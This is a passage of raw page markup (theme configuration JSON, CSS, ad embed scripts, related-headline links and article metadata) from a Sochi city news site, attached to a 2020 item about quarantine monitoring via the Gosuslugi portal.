0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-495","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_271","tdc_css_class":"tdi_271","tdc_css_class_style":"tdi_271_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":495,"live_filter_cur_post_parent_id":0}';block_tdi_271.td_column_number="1";block_tdi_271.block_type="td_flex_block_3";block_tdi_271.post_count="5";block_tdi_271.found_posts="12818";block_tdi_271.header_color="";block_tdi_271.ajax_pagination_infinite_stop="";block_tdi_271.max_num_pages="2564";tdBlocksArray.push(block_tdi_271);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_271 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-detskij-sad-v-adlerskom-rajone-sochi-gotov-na-82/"  rel="bookmark" class="td-image-wrap " title="Новый детский сад в Адлерском районе Сочи готов на 82%" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/6qor5ygqx572pnj33eww007ti1q6oliy-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-detskij-sad-v-adlerskom-rajone-sochi-gotov-na-82/"  rel="bookmark" title="Новый детский сад в Адлерском районе Сочи готов на 82%">Новый детский сад в Адлерском районе Сочи готов на 82%</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T15:51:23+03:00" >25 ноября, 2025</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-vsplyli-korrupcionnye-sledy-deputat-voronovskij-ostalsja-bez-neprikosnovennosti/"  rel="bookmark" title="В Сочи всплыли коррупционные следы: депутат Вороновский остался без неприкосновенности">В Сочи всплыли коррупционные следы: депутат Вороновский остался без неприкосновенности</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T14:49:17+03:00" >11 ноября, 2025</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-kubani-dvizhetsja-900-tonn-mazuta-vlasti-gotovjat-beregovuju-oboronu/"  rel="bookmark" title="К Кубани движется 900 тонн мазута: власти готовят береговую оборону">К Кубани движется 900 тонн мазута: власти готовят береговую оборону</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T15:14:57+03:00" >23 октября, 2025</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-priostanovil-rabotu-vvedeny-mery-bezopasnosti/"  rel="bookmark" title="Аэропорт Сочи приостановил работу: введены меры безопасности">Аэропорт Сочи приостановил работу: введены меры безопасности</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-24T16:26:07+03:00" >24 сентября, 2025</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zelja-izmeny-i-predatelstvo-elena-tovstik-v-slezah-razoblachaet-muzha/"  rel="bookmark" title="Зелья, измены и предательство: Елена Товстик в слезах разоблачает мужа">Зелья, измены и предательство: Елена Товстик в слезах разоблачает мужа</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-04T14:01:12+03:00" >4 сентября, 2025</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_273 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_274" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_275  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_275,.tdi_275 .tdc-columns{min-height:0}#tdi_274.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_274.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_275,.tdi_275 .tdc-columns{display:block}.tdi_275 .tdc-columns{width:100%}.tdi_275:before,.tdi_275:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_275{margin-left:-15px;margin-right:-15px}.tdi_275 .tdc-row-video-background-error,.tdi_275>.vc_column,.tdi_275>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_275{margin-left:-10px;margin-right:-10px}.tdi_275 .tdc-row-video-background-error,.tdi_275>.vc_column,.tdi_275>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_275{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_275 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_275{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_275{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_275{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_274_rand_style td-element-style" ><style>.tdi_274_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_277  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_277{vertical-align:baseline}.tdi_277>.wpb_wrapper,.tdi_277>.wpb_wrapper>.tdc-elements{display:block}.tdi_277>.wpb_wrapper>.tdc-elements{width:100%}.tdi_277>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_277>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_279 "><style scoped>@media (max-width:767px){.tdi_279{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_281  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_281{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_281,.tdi_281 .tdc-inner-columns{display:block}.tdi_281 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_281{margin-left:-25px;margin-right:-25px}.tdi_281>.vc_column_inner,.tdi_281>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_281{margin-left:-15px;margin-right:-15px}.tdi_281>.vc_column_inner,.tdi_281>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_281{margin-left:-10px;margin-right:-10px}.tdi_281>.vc_column_inner,.tdi_281>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_281{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_281 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_281{width:100%!important}}</style><div class="vc_column_inner tdi_283  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_283{vertical-align:baseline}.tdi_283 .vc_column-inner>.wpb_wrapper,.tdi_283 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_283 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_283{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_283{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_283{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_283{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_285 "><style scoped>@media(min-width:1141px){.tdi_285{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_285{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_289  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_289{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_289,.tdi_289 .tdc-inner-columns{display:block}.tdi_289 .tdc-inner-columns{width:100%}.tdi_289{margin-bottom:60px!important}.tdi_289 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_289{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_289{margin-bottom:40px!important}}@media (max-width:767px){.tdi_289{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_291  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_291{vertical-align:baseline}.tdi_291 .vc_column-inner>.wpb_wrapper,.tdi_291 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_291 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_291 .vc_column-inner,.tdi_291 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_292 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_292" ><style>.tdi_292{margin-bottom:0!important}@media (max-width:767px){.tdi_292{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_292.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_292 .td-module-container{display:flex;flex-direction:column}.tdi_292 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_292 .td-image-container{display:block;order:0}.ie10 .tdi_292 .next-prev-title,.ie11 .tdi_292 .next-prev-title{flex:auto}.tdi_292 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_292 .tdb-next-post .td-next-prev-image{display:initial}.tdi_292 .next-prev-title{display:flex;align-self:center}.tdi_292 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_292 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_292 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_292 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_292 .tdb-next-post a{font-size:18px!important}.tdi_292 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_292.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_292 .tdb-next-post{padding:5px 10px 18px}.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_292 .tdb-next-post a{font-size:16px!important}.tdi_292 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_292.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_292 .tdb-next-post{padding:10px}.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_292 .tdb-next-post a{font-size:13px!important}.tdi_292 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-obshhestvennyj-transport-budet-rabotat-po-3-chasa-utrom-i-vecherom-sochi24-tv-vse-novosti-goroda/">В Сочи общественный транспорт будет работать по 3 часа утром и вечером | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/na-vokzalah-sochi-vseh-priehavshih-ljudej-proveryajut-policejskie-sochi24-tv-vse-novosti-goroda/">На вокзалах Сочи всех приехавших людей проверяют полицейские | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_293 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_293" ><div id=tdi_293 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2020-04-04T14:15:50+03:00"><meta itemprop="dateModified" content="2020-04-04T14:15:50+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/za-rossiyanami-na-karantine-budut-sledit-cherez-lichnyj-zhurnal-na-sajte-gosuslug-sochi24-tv-vse-novosti-goroda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="За россиянами на карантине будут следить через личный журнал на сайте Госуслуг | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_294" class="tdc-zone"><div class="tdc_zone tdi_295  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_295{min-height:0}.tdi_295>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_294_rand_style td-element-style" ></div><div id="tdi_296" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_297  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_297,.tdi_297 .tdc-columns{min-height:0}.tdi_297,.tdi_297 .tdc-columns{display:block}.tdi_297 .tdc-columns{width:100%}.tdi_297:before,.tdi_297:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media 